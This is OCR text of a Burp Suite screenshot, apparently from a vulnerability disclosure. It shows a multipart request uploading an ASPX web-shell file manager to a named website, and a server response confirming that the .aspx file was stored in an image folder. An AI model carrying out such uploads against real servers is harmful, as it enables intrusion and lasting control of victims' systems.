 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://ascforex.com ?
Request
Raw Params Headers Hex
<td style="width:20%" align="left"><asp:Button
CssClass="bt" id="axy" runat="server" onclick="NBy"
Text="□□" /></td>
</tr>
</table>
<br/>
<br/>
<asp:Table ID="oJiym" runat="server" Width="100%"
CellSpacing="0" >
<asp:TableRow CssClass="head"><asp:TableCell
Width="60%">File Path</asp:TableCell><asp:TableCell
Width="20%">Last modified</asp:TableCell><asp:TableCell
Width="20%">Size</asp:TableCell></asp:TableRow>
</asp:Table>
</div>
</td></tr></table>
<div style="padding:10px;border-bottom:1px solid
#fff;border-top:1px solid
#ddd;background:#003300;">Copyright &copy; 2009-2012 <a
href="http://www.on-e.cn" target="_blank">ON-e.cn</a>
All Rights Reserved.</div></div>
</form>
</body>
</html>
------------KM7Ij5gL6KM7Ij5KM7KM7Ef1Ij5ae0
Content-Disposition: form-data; name="Upload"
Submit Query
------------KM7Ij5gL6KM7Ij5KM7KM7Ef1Ij5ae0--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 103
Content-Type: text/html; Charset=UTF-8
Server: Microsoft-IIS/7.5
Set-Cookie: CookieID=242316279; path=/
Set-Cookie:
ASPSESSIONIDASRTTBCA=HPDHBHOAEMFCNEAKALHOMIEP; path=/
X-Powered-By: ASP.NET
Date: Sun, 23 Aug 2015 15:04:31 GMT
{success:true,message:'□□□□',data:{src:'/upfile/images/2
015-8/2323431.aspx'},total:1,errors:''}
www.wooyun.org